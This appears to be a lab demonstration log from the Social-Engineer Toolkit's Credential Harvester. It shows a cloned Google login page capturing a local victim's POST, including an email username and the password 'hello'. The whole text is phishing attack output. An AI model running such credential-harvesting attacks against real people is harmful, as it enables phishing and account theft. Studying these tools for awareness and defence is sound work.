 [*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.11 - - [20/May/2023 20:07:30] "GET / HTTP/1.1" 200 -
192.168.1.11 - - [20/May/2023 20:07:44] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAA
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=gowriganesh
POSSIBLE PASSWORD FIELD FOUND: Passwd=hello
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.11 - - [20/May/2023 20:08:20] "POST /ServiceLoginAuth HTTP/1.1" 302 -
192.168.1.11 - - [20/May/2023 20:10:49] "GET /favicon.ico HTTP/1.1" 404 -